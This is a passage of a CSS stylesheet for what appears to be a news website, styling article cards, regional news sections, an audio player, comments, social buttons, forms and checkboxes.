          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: calc(100% - 25px);
}

.main__photo .main__photo-height--img {
  background: #fff;
  position: relative;
  overflow: hidden;
}

.main__photo .main__photo-height--img img {
  height: 244px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  width: 100%;
  min-height: 100%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__photo .main__photo-height--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__photo .main__photo-height--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__photo .main__photo-height--article {
  width: 100%;
  padding: 20px;
  max-height: 100%;
}

.main__photo .main__photo-height--content {
  margin-bottom: 10px;
}

.main__photo .main__photo-height--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__photo .main__photo-height--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__photo .main__photo-height--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__photo .main__photo-height--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__photo .main__photo-height--content a:visited {
  color: #212121;
}

.main__photo .main__photo-height--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 10px;
}

.main__photo .main__photo-height--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__photo .main__photo-height--icons .date,
.main__photo .main__photo-height--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__sport {
  margin-bottom: 56px;
}

.main__sport .main__sport-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  padding: 20px;
  margin-bottom: 0;
  min-height: calc(100% - 25px);
  margin: 0 0 25px 0;
}

.main__sport .main__sport-width--img {
  width: 35%;
  position: relative;
  overflow: hidden;
}

.main__sport .main__sport-width--img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__sport .main__sport-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__sport .main__sport-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__sport .main__sport-width--article {
  width: 65%;
  margin-left: 20px;
}

.main__sport .main__sport-width--content {
  margin-bottom: 12px;
}

.main__sport .main__sport-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__sport .main__sport-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__sport .main__sport-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__sport .main__sport-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__sport .main__sport-width--content a:visited {
  color: #212121;
}

.main__sport .main__sport-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__sport .main__sport-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__sport .main__sport-width--icons .date,
.main__sport .main__sport-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__ukraine {
  position: relative;
  margin-bottom: 30px;
}

.main__ukraine--img {
  position: relative;
  display: block;
}

.main__ukraine--img img {
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  height: auto;
  max-width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  min-height: 498px;
}

.main__ukraine--img .overlay {
  position: absolute;
  top: 0;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000000));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000000);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), #000000);
  width: 100%;
  height: 100%;
  z-index: 1;
}

.main__ukraine--content {
  bottom: 0;
  left: 0;
  width: 100%;
  position: absolute;
  padding: 25px;
  z-index: 2;
}

.main__ukraine--item {
  height: 498px;
  overflow: hidden;
  position: relative;
  margin: 0 0 25px 0;
}

.main__ukraine--item .main__ukraine--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #fff;
  margin-top: 16px;
  margin-bottom: 16px;
}

.main__ukraine--item .main__ukraine--title {
  font-family: "Lora", sans-serif;
  font-size: 32px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.38;
  letter-spacing: normal;
  color: #ffffff;
  margin-bottom: 16px;
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}

.main__ukraine--item .main__ukraine--title:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  background-size: 100% 2px;
}

.main__ukraine--item .main__ukraine--title:focus {
  color: #ffffff;
  text-decoration: none;
}

.main__ukraine--item .main__ukraine--title:active {
  color: #ffffff;
  text-decoration: none;
}

.main__ukraine--item .main__ukraine--title:visited {
  color: #ffffff;
}

.main__ukraine--item:hover a > img, .main__ukraine--item2:hover a > img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__ukraine--item:hover .main__ukraine--title, .main__ukraine--item2:hover .main__ukraine--title {
  color: #ffffff;
  background-size: 100% 2px;
}

.main__ukraine--item2 {
  height: 237px;
  overflow: hidden;
  position: relative;
  margin: 0 0 25px 0;
}

.main__ukraine--item2 img {
  min-height: 244px;
}

.main__ukraine--item2 .main__ukraine--title {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #ffffff;
  margin-bottom: 13px;
  -webkit-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}

.main__ukraine--item2 .main__ukraine--title:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  background-size: 100% 2px;
}

.main__ukraine--item2 .main__ukraine--title:focus {
  color: #ffffff;
  text-decoration: none;
}

.main__ukraine--item2 .main__ukraine--title:active {
  color: #ffffff;
  text-decoration: none;
}

.main__ukraine--item2 .main__ukraine--title:visited {
  color: #ffffff;
}

.main__ukraine--icons {
  color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  margin-top: 13px;
}

.main__ukraine--icons .date,
.main__ukraine--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__ukraine--icons .date svg,
.main__ukraine--icons .view svg {
  margin-right: 5px;
}

.main__world {
  margin-bottom: 30px;
}

.main__world .main__world-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  padding: 20px;
  margin-bottom: 0;
  min-height: calc(100% - 25px);
  margin: 0 0 25px 0;
}

.main__world .main__world-width--img {
  width: 35%;
  position: relative;
  overflow: hidden;
}

.main__world .main__world-width--img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__world .main__world-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__world .main__world-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__world .main__world-width--article {
  width: 65%;
  margin-left: 20px;
}

.main__world .main__world-width--content {
  margin-bottom: 12px;
}

.main__world .main__world-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.main__world .main__world-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__world .main__world-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__world .main__world-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__world .main__world-width--content a:visited {
  color: #212121;
}

.main__world .main__world-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__world .main__world-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__world .main__world-width--icons .date,
.main__world .main__world-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.main__world .main__world-height {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px;
  margin: 0 0 25px 0;
  min-height: calc(100% - 25px);
}

.main__world .main__world-height--img {
  width: 35%;
  height: 104px;
  position: relative;
  overflow: hidden;
}

.main__world .main__world-height--img img {
  width: 100%;
  height: 104px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.main__world .main__world-height--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.main__world .main__world-height--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.main__world .main__world-height--article {
  width: 65%;
  margin-right: 20px;
}

.main__world .main__world-height--content {
  margin-bottom: 12px;
}

.main__world .main__world-height--content a {
  font-family: "Lora", sans-serif;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.44;
  letter-spacing: normal;
  color: #212121;
}

.main__world .main__world-height--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.main__world .main__world-height--content a:focus {
  color: #212121;
  text-decoration: none;
}

.main__world .main__world-height--content a:active {
  color: #212121;
  text-decoration: none;
}

.main__world .main__world-height--content a:visited {
  color: #212121;
}

.main__world .main__world-height--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.main__world .main__world-height--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.main__world .main__world-height--icons .date,
.main__world .main__world-height--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.category .main__category-width {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px;
  margin-bottom: 0;
  min-height: calc(100% - 25px);
  margin: 0 0 25px 0;
}

.category .main__category-width--img {
  width: 35%;
  position: relative;
  overflow: hidden;
}

.category .main__category-width--img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.category .main__category-width--img svg {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.category .main__category-width--img:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.category .main__category-width--article {
  width: 65%;
  margin-right: 20px;
}

.category .main__category-width--content {
  margin-bottom: 12px;
}

.category .main__category-width--content a {
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
  display: block;
}

.category .main__category-width--content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.category .main__category-width--content a:focus {
  color: #212121;
  text-decoration: none;
}

.category .main__category-width--content a:active {
  color: #212121;
  text-decoration: none;
}

.category .main__category-width--content a:visited {
  color: #212121;
}

.category .main__category-width--descr {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #828282;
  margin-bottom: 16px;
}

.category .main__category-width--icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.category .main__category-width--icons .date,
.category .main__category-width--icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.editorial {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
}

.editorial__item {
  margin-right: 30px;
  text-align: center;
}

.editorial__item img {
  width: 64px;
  height: 64px;
  margin: 0 auto 20px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  border-radius: 50%;
}

.editorial__item p {
  text-align: center;
}

.audio-player {
  margin: 24px 0 24px 0;
  padding: 20px;
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  box-shadow-background-color: #fafafa;
  min-height: 112px;
}

.audio-player__title {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
  margin-bottom: 10px;
}

.audio-player .green-audio-player .controls {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

.audio-player .green-audio-player .slider .gap-progress {
  background-color: #9f004b;
}

.audio-player .green-audio-player .volume .volume__button.open path {
  fill: #212121;
}

.audio-player .green-audio-player .volume .volume__controls.bottom {
  margin-left: 5px;
}

.page .entry-content img {
  min-height: 513px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  margin: 0 0 12px;
}

.page .entry-content figcaption {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #828282;
}

.page .entry-content figure {
  margin-bottom: 24px;
}

.page .entry-header__wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 20px 0;
}

.page .entry-header__wrap .entry-meta {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  color: #828282;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}

.page .entry-header__wrap .entry-meta a,
.page .entry-header__wrap .entry-meta .author,
.page .entry-header__wrap .entry-meta .view,
.page .entry-header__wrap .entry-meta .category,
.page .entry-header__wrap .entry-meta .comments,
.page .entry-header__wrap .entry-meta .date span {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #828282;
}

.page .entry-header__wrap .entry-meta a {
  color: #828282;
}

.page .entry-header__wrap .entry-meta a:hover {
  color: #9f004b !important;
  text-decoration: underline;
}

.page .entry-header__wrap .entry-meta a:focus {
  color: #212121;
  text-decoration: none;
}

.page .entry-header__wrap .entry-meta a:active {
  color: #212121;
  text-decoration: none;
}

.page .entry-header__wrap .entry-meta a:visited {
  color: #212121;
}

.page .entry-header__wrap .entry-meta svg {
  color: #828282;
}

.page .entry-header__wrap .entry-meta .date,
.page .entry-header__wrap .entry-meta .view,
.page .entry-header__wrap .entry-meta .comments {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.page .entry-header__wrap .entry-meta .category {
  margin: 0;
}

.page .entry-social {
  margin: 0;
  padding: 0;
  list-style-type: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.page .entry-social li {
  margin-left: 5px;
}

.page .entry-social li a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  background: #212121;
  height: 40px;
  width: 40px;
}

.page .entry-social li a i {
  color: #fff;
  font-size: 18px;
}

.page .entry-social li a:hover {
  background: #9f004b !important;
}

.page .entry-social li a:active {
  background: #8e0043 !important;
}

.page .entry-social .facebook {
  background: #3b5998;
}

.page .entry-social .linkedin {
  background: #0077b5;
}

.page .entry-social .telegram {
  background: #1e96c8;
}

.page .swiper-button-next, .page .swiper-button-prev {
  bottom: calc(50% - 24px);
}

.page .swiper-button-prev {
  right: auto;
  left: 30px;
}

.page .swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 30px;
}

.page .slider__wrap p {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #828282;
}

.page .slider__wrap .swiper-container-top {
  margin-bottom: 12px;
}

.page .main__advertising img {
  width: 728px;
  max-width: 100%;
  margin: 0 auto;
  height: 90px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  min-height: 90px;
  display: block;
}

.comments-section {
  margin-bottom: 30px;
}

.comments-section__wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  font-family: "Lora", sans-serif;
  font-size: 20px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.4;
  letter-spacing: normal;
  color: #212121;
}

.comments-section__number {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  width: auto;
  height: 28px;
  max-width: 100%;
  text-align: center;
  margin-left: 16px;
  margin-top: 4px;
  padding: 0 15px;
}

.comments-section .commentlist {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.comments-section .commentlist .odd {
  width: 90%;
  position: relative;
}

.comments-section .commentlist .odd::after {
  content: url("https://api.iconify.design/ion:arrow-undo-sharp.svg?color=%23828282&width=28&height=25");
  vertical-align: -0.125em;
  position: absolute;
  top: 0;
  left: -35px;
}

.comments-section .commentlist li {
  width: 100%;
}

.comments-section .commentlist li article {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #f1d9e4;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #f1d9e4;
  background-color: #fafafa;
  padding: 20px;
  margin: 0 0 25px;
}

.comments-section .commentlist li article .comment-meta {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.comments-section .commentlist li article .comment-meta img {
  height: 32px;
  width: 32px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  border-radius: 50%;
  margin-right: 10px;
}

.comments-section .commentlist li article .comment-meta cite a {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

.comments-section .commentlist li article .comment-meta cite a:hover {
  color: #9f004b;
  text-decoration: none;
}

.comments-section .commentlist li article .comment-meta a {
  line-height: 1.17;
}

.comments-section .commentlist li article .comment-meta a:hover {
  color: #9f004b;
  text-decoration: none;
}

.comments-section .commentlist li article .comment-meta a .date span {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.comments-section .commentlist li article .comment-meta a .date span:hover {
  color: #9f004b;
  text-decoration: none;
}

.comments-section .commentlist .comment-content {
  margin: 10px 0;
}

.comments-section .commentlist .comment-content p {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

p {
  margin-bottom: 24px;
}

blockquote {
  background: #fff;
  border-left: 3px solid #9f004b;
  margin: 24px 17px 24px 0;
  padding: 0.5em 10px;
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: italic;
  line-height: 1.5;
  letter-spacing: normal;
  color: rgba(0, 0, 0, 0.86);
}

blockquote p {
  display: inline;
}

.video__wrap .video {
  position: relative;
  margin-bottom: 12px;
}

.video__wrap .video video {
  position: relative;
  display: block;
  width: 100%;
  min-height: 513px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
}

.video__wrap .video video:hover {
  cursor: pointer;
}

.video__wrap .video .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

.video__wrap .video .play-btn:hover {
  cursor: pointer;
}

.video__wrap p {
  position: relative;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #828282;
  margin: 0 0 20px 0;
}

@-webkit-keyframes fade-in {
  0% {
    opacity: 0.1;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fade-in {
  0% {
    opacity: 0.1;
  }
  100% {
    opacity: 1;
  }
}

.page-form p {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

.page-form form {
  margin-bottom: 1rem;
}

.page-form form .button {
  display: block;
  margin: 1rem 0;
}

.page-form form label {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #212121;
}

input[type=checkbox] + label {
  display: block;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  cursor: pointer;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

input[type=checkbox] {
  display: none;
}

input[type=checkbox] + label:before {
  content: url("../img/Checkbox-Blank-outline.svg");
  display: inline-block;
  width: 24px;
  height: 24px;
  padding-left: 4px;
  padding-top: 4px;
  border-radius: 50%;
  margin-right: 10px;
  vertical-align: bottom;
  color: transparent;
  -webkit-transition: .2s;
  -o-transition: .2s;
  transition: .2s;
}

input[type=checkbox] + label:hover:before {
  background: #f0f0f0;
}

input[type=checkbox]:checked + label:before {
  content: url("../img/Checkbox-box-Marked-Selected.svg");
}

input[type=checkbox]:disabled + label:before {
  content: url("../img/Checkbox-box-Marked-Disabled.svg");
}

input[type=checkbox]:checked:disabled + label:before {
  content: url("../img/Checkbox-box-Marked-Disabled.svg");
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .ad {
    display: none !important;
  }
}

/*==========  Desktop First  ==========*/
@media (max-width: 1679.98px) {
  .container-fluid, .container-sm, .container-md, .container-lg, .container-xl,
  .wrap {
    width: 1140px;
    max-width: 100%;
  }
}

@media (max-width: 1419.98px) {
  .container-fluid, .container-sm, .container-md, .container-lg, .container-xl,
